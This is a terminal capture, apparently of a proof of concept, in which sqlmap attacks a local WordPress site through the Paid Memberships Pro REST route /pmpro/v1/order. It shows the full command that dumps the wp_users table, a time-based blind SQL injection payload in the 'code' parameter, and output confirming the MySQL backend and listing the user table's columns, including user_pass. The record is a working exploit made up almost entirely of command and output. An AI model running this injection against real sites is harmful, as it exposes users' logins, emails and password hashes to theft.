 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u "http://localhost/wordpress/sample-page//?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics --technique=T --dbms=mysql --batch --dump -T wp_users --time-sec=1
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develope
 responsible for any misuse or damage caused by this program
[*] starting @ 03:45:24 /2023-09-07/
[03:45:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: rest_route=/pmpro/v1/order&code=a' AND (SELECT 7333 FROM (SELECT(SLEEP(1)))KShA) AND 'UJTJ'='UJTJ
---
[03:45:25] [INFO] testing MySQL
[03:45:25] [INFO] confirming MySQL
[03:45:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.4, Apache 2.4.41
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[03:45:25] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[03:45:25] [INFO] fetching current database
[03:45:25] [INFO] resumed: wordpress
[03:45:25] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[03:45:25] [INFO] resumed: 10
[03:45:25] [INFO] resumed: ID
[03:45:25] [INFO] resumed: user_login
[03:45:25] [INFO] resumed: user_pass
[03:45:25] [INFO] resumed: user_nicename
[03:45:25] [INFO] resumed: user_email
[03:45:25] [INFO] resumed: user_url
[03:45:25] [INFO] resumed: user_registered
[03:45:25] [INFO] resumed: user_activation_key
[03:45:25] [INFO] resumed: user_status
[03:45:25] [INFO] resumed: display_name